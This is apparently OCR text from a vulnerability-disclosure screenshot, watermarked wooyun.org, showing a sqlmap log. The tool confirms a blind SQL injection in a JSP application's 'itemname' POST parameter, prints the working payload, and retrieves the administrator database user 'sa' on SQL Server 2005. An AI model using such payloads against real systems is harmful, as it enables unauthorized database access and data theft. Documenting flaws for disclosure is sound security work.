 管理员: sqlmap
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:37:39
[15:37:39] [WARNING] provided value for parameter 'itemname' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[15:37:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: itemname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageFlag=banjiancx&pageNo=1&itemname=%' AND 7959=7959 AND '%'='&bjb
z=&slrq_begin=&slrq_end=&slbh=&sqrmc=&depID=&imageField2.x=36&imageField2.y=3
---
[15:37:42] [INFO] testing Microsoft SQL Server
[15:37:42] [INFO] confirming Microsoft SQL Server
[15:37:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[15:37:42] [INFO] fetching current user
[15:37:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:37:42] [INFO] retrieved:
[15:37:44] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[15:38:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org